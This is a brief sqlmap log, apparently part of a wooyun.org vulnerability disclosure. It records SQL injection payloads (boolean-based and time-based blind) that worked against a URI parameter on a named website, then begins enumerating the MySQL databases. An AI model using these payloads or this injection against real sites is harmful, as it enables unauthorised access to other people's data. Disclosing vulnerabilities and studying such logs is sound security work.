 [10:32:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[10:32:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others? [y/N]
n
sqlmap identified the following injection points with a total of 32 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.baixingbao518.com:80/Site/page/id/22) AND 2046=2046 AND
(8474=8474.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.baixingbao518.com:80/Site/page/id/22) AND SLEEP(5) AND (
3830=3830.html
---
[10:32:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[10:32:24] [INFO] fetching database names
www.wooyun.org